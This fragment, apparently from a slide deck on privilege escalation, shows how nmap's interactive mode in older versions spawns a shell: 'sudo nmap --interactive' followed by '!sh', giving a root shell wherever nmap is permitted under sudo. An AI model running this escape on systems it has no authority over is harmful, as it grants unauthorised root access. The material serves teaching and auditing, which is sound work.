 (b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh